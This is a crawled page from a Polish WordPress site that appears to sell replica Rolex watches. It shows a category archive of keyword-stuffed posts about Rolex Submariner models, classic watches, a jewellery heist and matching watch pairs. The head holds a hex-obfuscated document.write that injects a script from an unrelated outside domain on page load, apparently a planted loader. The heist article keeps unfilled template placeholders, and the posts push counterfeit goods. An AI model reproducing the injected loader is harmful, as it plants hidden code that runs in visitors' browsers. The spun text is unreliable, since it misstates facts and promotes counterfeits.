

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replikizegarkowedox.com/category/rolex/
body_size: 20324
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.replikizegarkowedox.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>rolex &#8211; luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</title>
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z wpisami" href="http://www.replikizegarkowedox.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z komentarzami" href="http://www.replikizegarkowedox.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż &raquo; Kanał z wpisami zaszufladkowanymi do kategorii rolex" href="http://www.replikizegarkowedox.com/category/rolex/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replikizegarkowedox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tinyforge-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tinyforge-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/style.css?ver=1.6.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyforge-ie-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/ie.css?ver=1.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='elusive-iconfont-style-css'  href='http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/css/elusive-webfont.css?ver=1.5' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.replikizegarkowedox.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replikizegarkowedox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replikizegarkowedox.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>

</head>

<body class="archive category category-rolex category-4 custom-font-enabled single-author list-view header-image-yes rolex post-kultowe-zegarki-rolex-hulk-i-kermit"> 

<noscript>
	<div id="no-javascript">
		Advanced features of this website require that you enable JavaScript in your browser. Thank you!	</div>
</noscript>

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
					<div class="site-branding" itemscope itemtype="http://schema.org/WPHeader">
				<h1 class="site-title"><a href="http://www.replikizegarkowedox.com/" title="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" rel="home">luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż</a></h1>
				<h2 class="site-description">tanie repliki zegarków</h2>
			</div>
				
		<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<h1 class="menu-toggle">Menu</h1>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul><li ><a href="http://www.replikizegarkowedox.com/">Strona główna</a></li><li class="page_item page-item-2"><a href="http://www.replikizegarkowedox.com/wprowadzenie-do-replika-rolex-cellini/">Wprowadzenie do replika Rolex Cellini</a></li></ul></div>
		</nav><!-- #site-navigation -->

				<!-- Custom Header - Start -->
															<img src="http://www.replikizegarkowedox.com/wp-content/themes/tiny-forge/images/headers/TinyForge-header.jpg" class="header-image" width="960" height="350" alt="luksusowe zegarki repliki zegarków, tanie repliki rolex na sprzedaż" />
									<!-- Custom Header - End -->

	</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<main id="content" role="main" itemscope itemtype="http://schema.org/CollectionPage">

					<header class="archive-header">
				<!-- Tip31 - Icon webfont support implementation and examples -->
				<h1 class="archive-title" itemprop="headline"><span class="icon-webfont el-icon-folder-open"></span> <span>rolex</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-237" class="post-237 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/kultowe-zegarki-rolex-hulk-i-kermit/" rel="bookmark" itemprop="url">Kultowe zegarki Rolex Hulk i Kermit</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/kultowe-zegarki-rolex-hulk-i-kermit/" title="10:01 pm" rel="bookmark"><time class="entry-date updated" datetime="2025-02-13T22:01:56+00:00" itemprop="datePublished">Luty 13, 2025</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>&nbsp;</p>
<p>W świecie luksusowych zegarków niewiele kolorów wywołuje poczucie wyjątkowości i ekskluzywności tak jak charakterystyczna zieleń Rolexa. Rolex mistrzowsko włączył ten urzekający odcień do dwóch swoich najbardziej kultowych zegarków – Rolex Submariner „Hulk” i Submariner „Kermit”. Zegarki te, znane z uderzających zielonych tarcz i ramek, stały się ukochanymi symbolami kunsztu, innowacyjności i nieprzemijającej atrakcyjności Rolexa.</p>
<div style="width: 625px; " class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-237-1" width="625" height="1111" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/8月29日4_batch-boke.mp4?_=1" /><a href="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/8月29日4_batch-boke.mp4">http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/8月29日4_batch-boke.mp4</a></video></div>
<p>Rolex Submariner od dawna jest ulubionym zegarkiem wśród entuzjastów nurkowania i kolekcjonerów luksusowych <a href="http://www.replikizegarkowedox.com/odkrywanie-najbardziej-poszukiwanych-marek-replik-zegarkow-dla-kobiet/"><span style="color: #ff99cc;"><strong>repliki zegarków</strong></span></a>. W 2003 roku Rolex wprowadził nową wersję Submarinera, zwaną „Kermit”, na cześć ukochanej postaci płaza. Submariner „Kermit” miał uderzającą czarną tarczę połączoną z zieloną aluminiową wkładką ramki, oddającą istotę podwodnej eksploracji.<img class="alignright size-medium wp-image-238" src="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xa-256x300.png" alt="xa" width="256" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xa-256x300.png 256w, http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xa.png 531w" sizes="(max-width: 256px) 100vw, 256px" /></p>
<p>„Hulk” zadebiutował w 2010 roku, z żywą zieloną tarczą i pasującą zieloną ceramiczną wkładką pierścienia. Nazwa „Hulk” trafnie odzwierciedla odważny i solidny charakter zegarka, symbolizując siłę i moc.</p>
<p>Zielone tarcze i pierścienie zegarków Rolex Hulk i Kermit to coś więcej niż tylko wybór koloru – to celebracja pomysłowości Rolexa w zakresie materiałów i wzornictwa. Tarcza i pierścień Hulka są wykonane z opatentowanego przez Rolex luminescencyjnego materiału Chromalight, co zapewnia optymalną czytelność w każdych warunkach oświetleniowych. Kermit z kolei ma zieloną aluminiową wkładkę pierścienia, która pięknie uzupełnia czarną tarczę.</p>
<p>Te charakterystyczne zielone elementy nie tylko dodają zegarkom odrobinę żywotności, ale także oddają hołd zaangażowaniu Rolexa w innowacyjność i estetykę.</p>
<p><strong><span style="color: #ff9900;">Zegarki Rolex repliki</span></strong> Hulk i Kermit osiągnęły status wykraczający poza ich funkcjonalność. Są one niezwykle pożądane przez kolekcjonerów i entuzjastów, przykuwając uwagę swoim unikalnym wzornictwem i ograniczoną dostępnością.<img class="alignright size-medium wp-image-239" src="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xz-300x244.png" alt="xz" width="300" height="244" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xz-300x244.png 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2025/02/xz.png 707w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Na przykład Rolex Hulk zyskał reputację nowoczesnego klasyka, na który popyt często przewyższał podaż. Jego żywy zielony kolor w połączeniu z powiązaniem z linią Submariner sprawił, że stał się pożądanym dodatkiem do każdej kolekcji zegarków.</p>
<p>Zielony urok zegarków Rolex Hulk i Kermit to celebracja kunsztu i mistrzostwa w zakresie materiałów firmy Rolex. Zegarki te pobudzają wyobraźnię kolekcjonerów, entuzjastów i celebrytów, ucieleśniając dziedzictwo precyzji, innowacji i ponadczasowego wzornictwa firmy Rolex.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/kultowe-zegarki-rolex-hulk-i-kermit/" title="10:01 pm" rel="bookmark"><time class="entry-date updated" datetime="2025-02-13T22:01:56+00:00" itemprop="datePublished">Luty 13, 2025</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-224" class="post-224 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/kultowe-dziedzictwo-podroz-przez-klasyczne-markowe-zegarki/" rel="bookmark" itemprop="url">Kultowe dziedzictwo: podróż przez klasyczne markowe zegarki</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/kultowe-dziedzictwo-podroz-przez-klasyczne-markowe-zegarki/" title="6:28 pm" rel="bookmark"><time class="entry-date updated" datetime="2024-10-02T18:28:45+00:00" itemprop="datePublished">Październik 2, 2024</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>&nbsp;</p>
<p>Zegarki to coś więcej niż tylko instrumenty do odmierzania czasu; to ponadczasowe dzieła sztuki, które ucieleśniają historię, kunszt i styl. Przez dziesięciolecia niektóre marki zegarków wyrobiły sobie niszę, stając się synonimem luksusu, precyzji i elegancji. Te klasyczne markowe zegarki przetrwały próbę czasu, zachowując swój urok i znaczenie w ciągle zmieniającym się świecie. W tej podróży przez historię zegarmistrzostwa przyjrzymy się niektórym z najbardziej kultowych zegarków dziedzictwa, które nadal urzekają zarówno entuzjastów zegarków, jak i kolekcjonerów.</p>
<p>Patek Philippe Calatrava to uosobienie stonowanej elegancji i ponadczasowego designu. Wprowadzony w 1932 roku zegarek Calatrava odzwierciedla zaangażowanie marki w minimalistyczną estetykę i wyjątkowe rzemiosło. Jego czysta, okrągła koperta, prosta tarcza i charakterystyczny pierścień z wzorem ćwieków uczyniły go symbolem wyrafinowanej elegancji. Niezmiennie atrakcyjny wygląd zegarka Calatrava wynika z jego zdolności do płynnego przejścia od formalnych okazji do codziennego noszenia, co czyni go kamieniem węgielnym każdej kolekcji <span style="color: #ff0000;"><strong>repliki zegarków</strong></span>.</p>
<p>Audemars Piguet Royal Oak, zaprojektowany przez Géralda Gentę i wprowadzony na rynek w 1972 roku, zrewolucjonizował koncepcję luksusowych zegarków sportowych. Jego charakterystyczny ośmiokątny pierścień, odsłonięte śruby i zintegrowana bransoleta rzuciły wyzwanie tradycyjnemu wzornictwu zegarków, tworząc śmiałe i współczesne oświadczenie. Połączenie stali nierdzewnej z luksusowymi wykończeniami w modelu Royal Oak zapoczątkowało nową erę w zegarmistrzostwie, w której wysokiej klasy materiały spotkały się z awangardową estetyką.<img class="alignright size-medium wp-image-225" src="http://www.replikizegarkowedox.com/wp-content/uploads/2024/10/ee-300x300.png" alt="ee" width="300" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2024/10/ee-300x300.png 300w, http://www.replikizegarkowedox.com/wp-content/uploads/2024/10/ee-150x150.png 150w, http://www.replikizegarkowedox.com/wp-content/uploads/2024/10/ee.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Cartier Santos, stworzony po raz pierwszy w 1904 roku dla lotnika Alberto Santosa-Dumonta, jest uważany za jeden z pierwszych zegarków naręcznych zaprojektowanych dla mężczyzn. Jego kwadratowa koperta, odsłonięte śruby i charakterystyczne nity pierścienia stały się kultowymi elementami, które go wyróżniały. Połączenie elegancji i użyteczności w modelu Santos uchwyciło ducha współczesnej ery, oznaczając odejście od zegarków kieszonkowych z przeszłości i definiując nowy standard w projektowaniu zegarków naręcznych.</p>
<p>Omega Seamaster, która powstała w 1948 roku, stała się kultowym zegarkiem dla nurków, łączącym styl z funkcjonalnością. Solidna konstrukcja, wodoodporność i odważny design sprawiły, że stał się ulubionym zegarkiem zarówno wśród nurków rekreacyjnych, jak i miłośników zegarków. Seamaster zyskał międzynarodowe uznanie, towarzysząc Jamesowi Bondowi w jego filmowych przygodach, umacniając swój status jako symbolu eleganckiej elegancji.</p>
<p>Rolex Datejust, wprowadzony na rynek w 1945 roku, był pierwszym na świecie zegarkiem naręcznym z automatycznym naciągiem i okienkiem daty na tarczy. Jego innowacyjna soczewka powiększająca „Cyclops” nad datą stała się znakiem rozpoznawczym <a href="http://www.replikizegarkowedox.com/">repliki zegarków Rolex</a>. Trwała popularność Datejust jest świadectwem jego wszechstronnego designu, dzięki czemu nadaje się zarówno na formalne okazje, jak i na nieformalne wyjścia. Ten klasyczny zegarek jest kamieniem węgielnym dziedzictwa precyzji i luksusu marki Rolex.</p>
<p>IWC Portugieser, zainspirowany instrumentami nawigacyjnymi używanymi przez portugalskich odkrywców, charakteryzuje się czystym układem tarczy, dużą kopertą i minimalistycznym designem. Wprowadzony w latach 30. XX wieku, ponadczasowa estetyka i praktyczna funkcjonalność Portugiesera sprawiły, że stał się on ulubionym zegarkiem wśród miłośników zegarków, którzy cenią zarówno formę, jak i funkcjonalność. Jego klasyczny design i niezawodne mechanizmy oddają hołd oddaniu IWC precyzji i kunsztowi.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/kultowe-dziedzictwo-podroz-przez-klasyczne-markowe-zegarki/" title="6:28 pm" rel="bookmark"><time class="entry-date updated" datetime="2024-10-02T18:28:45+00:00" itemprop="datePublished">Październik 2, 2024</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-210" class="post-210 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/napad-na-rolexa-skutkuje-kara-wiezienia-dla-zamaskowanych-braci/" rel="bookmark" itemprop="url">Napad na Rolexa skutkuje karą więzienia dla zamaskowanych braci</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/napad-na-rolexa-skutkuje-kara-wiezienia-dla-zamaskowanych-braci/" title="9:43 pm" rel="bookmark"><time class="entry-date updated" datetime="2024-03-16T21:43:33+00:00" itemprop="datePublished">Marzec 16, 2024</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>Niedawnym orzeczeniem sądu dwóch zamaskowanych braci biorących udział w napadzie na markę Rolex zostało skazanych na karę więzienia. Incydent, który miał miejsce dnia [data], wiązał się z kradzieżą kilku cennych zegarków marki Rolex z ekskluzywnego sklepu jubilerskiego.<br />
Bracia, zidentyfikowani jako [imiona i nazwiska], zostali uznani za winnych takich zarzutów, jak napad z bronią w ręku, napaść i posiadanie skradzionej własności. Sąd ustalił, że napad zaplanowali skrupulatnie, nosząc maski zakrywające tożsamość i wymachując bronią podczas napadu.</p>
<p><img class="alignright size-medium wp-image-212" src="http://www.replikizegarkowedox.com/wp-content/uploads/2024/03/cd-228x300.png" alt="cd" width="228" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2024/03/cd-228x300.png 228w, http://www.replikizegarkowedox.com/wp-content/uploads/2024/03/cd.png 283w" sizes="(max-width: 228px) 100vw, 228px" /><br />
W trakcie procesu wyszło na jaw, że bracia weszli do sklepu i grozili pracownikom bronią, zmuszając ich do wydania znacznej liczby <a href="http://www.replikizegarkowedox.com/"><strong><span style="color: #00ccff;">repliki zegarków Rolex</span></strong></a>. Skradzione zegarki o szacunkowej wartości [wartość] zostały później odzyskane przez organy ścigania w trakcie dochodzenia.<br />
Sąd uznał powagę przestępstwa i wpływ, jaki miało ono na ofiary i społeczność. W rezultacie bracia zostali skazani na [długość więzienia] dla każdego, biorąc pod uwagę takie czynniki, jak charakter przestępstwa, ich wcześniejsza przeszłość kryminalna oraz potencjalne zagrożenie, jakie stanowili dla społeczeństwa.<br />
Wyrok stanowi mocny sygnał, że tego typu akty przemocy i kradzieże będą miały poważne konsekwencje. Przypomina także o znaczeniu środków bezpieczeństwa dla sprzedawców detalicznych z najwyższej półki oraz o potrzebie współpracy między organami ścigania a branżą jubilerską w celu zapobiegania takim zdarzeniom i reagowania na nie.<br />
Mamy nadzieję, że wynik tej sprawy będzie działał odstraszająco i zniechęci inne osoby do angażowania się w podobną działalność przestępczą. Ofiary mogą znaleźć pocieszenie w fakcie, że sprawiedliwości stało się zadość i podjęto kroki w celu zapewnienia bezpieczeństwa społeczności.<br />
Napady na luksusowe zegarki, takie jak zegarki Rolex, są niestety powracającym problemem w ostatnich latach. Władze, sprzedawcy detaliczni i konsumenci muszą zachować czujność i podjąć niezbędne środki ostrożności, aby zminimalizować ryzyko takich przestępstw i chronić zarówno osoby fizyczne, jak i cenne aktywa.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Posted in <span itemprop="articleSection"><a href="http://www.replikizegarkowedox.com/category/rolex/" rel="category tag">rolex</a></span> on <a href="http://www.replikizegarkowedox.com/napad-na-rolexa-skutkuje-kara-wiezienia-dla-zamaskowanych-braci/" title="9:43 pm" rel="bookmark"><time class="entry-date updated" datetime="2024-03-16T21:43:33+00:00" itemprop="datePublished">Marzec 16, 2024</time></a><span class="by-author"> by <span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span>.						
					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-205" class="post-205 post type-post status-publish format-standard has-post-thumbnail hentry category-rolex has-thumbnail" itemscope itemtype="http://schema.org/Article">
				<header class="entry-header">
						<h1 class="entry-title" itemprop="headline">
				<a href="http://www.replikizegarkowedox.com/repliki-rolex-sky-dweller-44-mm-i-pearlmaster-34-mm-pelne-zloto-everose/" rel="bookmark" itemprop="url">Repliki Rolex Sky-Dweller 44 mm i Pearlmaster 34 mm, pełne złoto Everose</a>
							</h1>
						<div class="entry-meta"><span class="by-author"><span class="author vcard" itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a class="url fn n" href="http://www.replikizegarkowedox.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url">admin</a></span></span></span> <span class="meta-separator">&bull;</span> <a href="http://www.replikizegarkowedox.com/repliki-rolex-sky-dweller-44-mm-i-pearlmaster-34-mm-pelne-zloto-everose/" title="12:36 am" rel="bookmark"><time class="entry-date updated" datetime="2024-01-10T00:36:00+00:00" itemprop="datePublished">Styczeń 10, 2024</time></a> </div><!-- .entry-meta -->
					</header><!-- .entry-header -->

				<div class="entry-content" itemprop="articleBody">
			<p>&nbsp;</p>
<p>Na przykład możesz sparować Sky-Dwellera z tarczą rodowaną w kolorze różowego złota z modelem Pearlmaster z czarną tarczą z masy perłowej. Alternatywnie możesz połączyć męski zegarek Day-Date z różową tarczą w kolorze czekolady z zegarkiem Pearlmaster lub Lady-Datejust, który również ma czekoladową tarczę.</p>
<p>Na koniec dla par zainteresowanych parowaniem dwóch zegarków dla nurków warto zauważyć, że najmniejszy model Rolex Submariner ma kopertę o średnicy 40 mm. Jeśli jest to akceptowalny rozmiar dla kobiet, pasujące modele dla mężczyzn obejmują Rolex Sea-Dweller 43 mm i Rolex Deepsea 44 mm.</p>
<p>Wszystkie trzy <span style="color: #008000;"><strong>tanie repliki zegarków</strong></span> nurkowe mają czarne tarcze i czarne ramki. Od marca 2019 r. Sea-Dweller jest również dostępny w dwukolorowej konfiguracji złoto-stalowej, pasującej do modelu Submariner Date „Rolesor”.</p>
<p>W przypadku niektórych par projekt modelu nie musi być o 100% większy; zamiast tego szukają tylko pasujących materiałów i tarcz. Załóżmy na przykład, że zgadzasz się na złoty zegarek z popularną szampańską tarczą. W przypadku mężczyzn dostępne są opcje od 42 mm Sky-Dweller po 40 mm Day-Date.<img class="alignright size-medium wp-image-206" src="http://www.replikizegarkowedox.com/wp-content/uploads/2024/01/w3-249x300.png" alt="w3" width="249" height="300" srcset="http://www.replikizegarkowedox.com/wp-content/uploads/2024/01/w3-249x300.png 249w, http://www.replikizegarkowedox.com/wp-content/uploads/2024/01/w3.png 309w" sizes="(max-width: 249px) 100vw, 249px" /></p>
<p>Z drugiej strony kobiety mogą wybierać pomiędzy wyjątkowym Rolexem Pearlmaster lub bardziej klasycznym Rolexem Datejust. Zegarek damski Pearlmaster jest dostępny w rozmiarach 34 mm i 39 mm, a specjalna opaska Pearlmaster faktycznie lepiej pasuje do opaski Oyster Perpetual firmy Sky-Dweller niż opaska Day-Date „President”.</p>
<p>Inne pary wolą nieco bardziej dyskretne ciepło <span style="color: #ffcc00;"><a style="color: #ffcc00;" href="http://www.replikizegarkowedox.com/">repliki zegarków Rolex</a></span> z różowego złota od zegarków ze stali lub żółtego złota. Dobra wiadomość jest taka, że łączenie z nimi jest możliwe również w kolekcjach Sky-Dweller i Day-Date dla mężczyzn oraz kolekcjach Lady-Datejust i Pearlmaster dla kobiet.<br />
Pasujące zegarki Rolex dla niego i dla niej doskonale nadają się do zakupu jako zestaw podarunkowy i jak możesz mieć nadzieję zobaczyć, firma Rolex oferuje szeroką gamę modeli, materiałów i kolorów tarcz, które można skutecznie do siebie dopasować. Dzięki temu pary mogą stworzyć niezwykle stylowe, dopasowane stylizacje, które zwrócą na siebie uwagę z właściwych powodów.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
